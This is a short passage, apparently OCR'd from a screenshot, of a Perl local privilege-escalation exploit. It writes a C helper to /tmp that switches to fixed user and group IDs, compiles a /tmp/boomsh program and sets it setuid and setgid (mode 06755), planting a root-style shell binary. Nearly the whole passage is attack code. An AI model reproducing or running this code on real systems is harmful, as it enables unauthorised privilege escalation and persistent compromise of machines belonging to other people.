
close MP;

open(T, ">/tmp/compress0r.c") or die 
$!;

print T<<EOT;

#include <stdio.h>

#include <sys/types.h>

#include <unistd.h>

int main()

{

  setresuid(13, 13, 13);

  setresgid(62, 62, 62);

  system("cc /tmp/boomsh.c -o 
/tmp/boomsh");

  chmod("/tmp/boomsh", 06755);

  return 0;

}

EOT

close T;
